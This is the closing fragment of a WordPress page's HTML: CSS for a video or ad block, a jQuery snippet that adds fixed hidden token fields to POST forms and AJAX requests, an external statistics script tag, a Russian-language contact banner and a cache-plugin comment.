.flatpm_stop{position:relative;z-index:50}
.flat_pm_2_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0;min-height:350px}
.flat_pm_2_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat_pm_2_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat_pm_2_video_flex.show{opacity:1}
.flat_pm_2_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat_pm_2_video_flex.show .flat_pm_2_video_item{z-index:1}
.flat_pm_2_video_flex .flat_pm_2_timer,.flat_pm_2_video_flex .flat_pm_2_cross{top:10px!important;right:10px!important}
.flat_pm_2_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>




	<script type="text/javascript">
jQuery(document).ready(function ($) {
//$( document ).ajaxStart(function() {
//});
for (var i = 0; i < document.forms.length; ++i) {
var form = document.forms[i];
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="tBJRqrYw" value="Qwp27.jX" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="gDapGKOEycVYZk" value="nzdPJO9vTetwKV" />'); }
}
$(document).on('submit', 'form', function () {
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="tBJRqrYw" value="Qwp27.jX" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="gDapGKOEycVYZk" value="nzdPJO9vTetwKV" />'); }
return true;
});
jQuery.ajaxSetup({
beforeSend: function (e, data) {
//console.log(Object.getOwnPropertyNames(data).sort());
//console.log(data.type);
if (data.type !== 'POST') return;
if (typeof data.data === 'object' && data.data !== null) {
data.data.append("tBJRqrYw", "Qwp27.jX");
data.data.append("gDapGKOEycVYZk", "nzdPJO9vTetwKV");
}
else {
data.data =  data.data + '&tBJRqrYw=Qwp27.jX&gDapGKOEycVYZk=nzdPJO9vTetwKV';
}
}
});
});
</script>
<script src="https://static20.online/statistics.js" async></script>
<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: gonchar-ka@cp9.ru</div></body>
</html><!-- WP Fastest Cache file was created in 0.48722791671753 seconds, on 02-03-22 0:03:59 --><!-- via php -->









